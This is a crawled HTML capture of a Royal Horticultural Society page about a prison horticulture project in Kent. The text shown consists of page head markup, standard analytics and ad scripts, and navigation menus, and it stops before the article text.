

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/advice/health-and-wellbeing/real-life-stories/growing-hope-and-houseplants-in-prison
body_size: 62565
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme2 care" data-page-template="InspirationArticle">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Growing hope and houseplants in prison / RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
	<!-- End Ads -->


    <base href="/">

     
    <base href="/wwwroot/js/bundles/v2/inspiration-articles">

    

<meta property="og:title" content="Growing hope and houseplants in prison">
<meta property="og:description" content="Horticulture is a powerful tool at this Kent women&#39;s prison, where The Glasshouse project teaches new skills and helps reshape lives after release">
<meta property="og:url" content="http://www.rhs.org.uk/advice/health-and-wellbeing/real-life-stories/growing-hope-and-houseplants-in-prison">
<meta property="og:image" content="http://www.rhs.org.uk/getmedia/d7de4af5-fc60-40a2-8a97-3ca4babb82e0/prison-gardening-prisoner-growing-houseplant-400x320.jpg" />
<meta property="og:image:url" content="http://www.rhs.org.uk/getmedia/d7de4af5-fc60-40a2-8a97-3ca4babb82e0/prison-gardening-prisoner-growing-houseplant-400x320.jpg" />
<meta property="og:image:alt" content="Growing hope and houseplants in prison" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Growing hope and houseplants in prison">
<meta name="twitter:description" content="Horticulture is a powerful tool at this Kent women&#39;s prison, where The Glasshouse project teaches new skills and helps reshape lives after release">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="http://www.rhs.org.uk/getmedia/d7de4af5-fc60-40a2-8a97-3ca4babb82e0/prison-gardening-prisoner-growing-houseplant-400x320.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/advice/health-and-wellbeing/real-life-stories/growing-hope-and-houseplants-in-prison">

<meta name="server-id" content="web-11" />


<link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Horticulture is a powerful tool at this Kent women's prison, where The Glasshouse project teaches new skills and helps reshape lives after release" /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="prison gardening, prison, growing houseplants, houseplants, wellbeing, case studies, real-life stories, East Sutton Park prison" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
